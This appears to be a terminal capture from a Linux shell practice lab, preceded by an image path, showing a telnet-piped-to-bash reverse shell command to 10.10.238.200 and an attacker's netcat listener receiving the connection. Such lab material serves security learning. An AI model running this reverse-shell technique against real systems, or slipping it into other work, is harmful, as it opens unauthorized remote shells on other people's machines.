 shell@linux-shell-practice:~$ telnet 10.10.238.200 8080 | /bin/bash | telnet 10.
10.238.200 8081
Trying 10.10.238.200...
Connected to 10.10.238.200.
Escape character is '^]'.
/bin/bash: line 1: Trying: command not found
/bin/bash: line 2: Connected: command not found
/bin/bash: line 3: Escape: command not found
root@ip-10-10-238-200:~# nc -lvnp 8080
Listening on 0.0.0.0 8080
Connection received on 10.10.225.106 55290